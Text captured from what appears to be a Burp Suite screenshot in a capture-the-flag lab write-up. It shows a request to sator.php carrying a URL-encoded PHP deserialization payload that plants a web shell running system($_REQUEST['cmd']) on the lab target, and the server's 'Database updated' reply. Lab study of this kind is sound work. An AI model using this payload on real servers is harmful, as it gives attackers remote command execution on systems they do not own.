 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
1 http://10.10.10.223 GET /sator.php?arepo=O%3A14%3A%22D... ✓ 200 277 text php 10.10.10.223
Request
Pretty Raw \n Actions
1 GET /sator.php?arepo=
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A13%3A%220x4rt3mis.php%22%3Bs%3A4%3A%22da
ta%22%3Bs%3A34%3A%22%3C%3Fphp%20system%28%24_REQUEST%5B%22cmd%22%5D%29%3B%20%3F%3E%22%3B%7D HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Oct 2021 18:13:30 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 87
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 [+] Grabbing users from text file <br>
10 [] Database updated <br>
[] Database updated <br>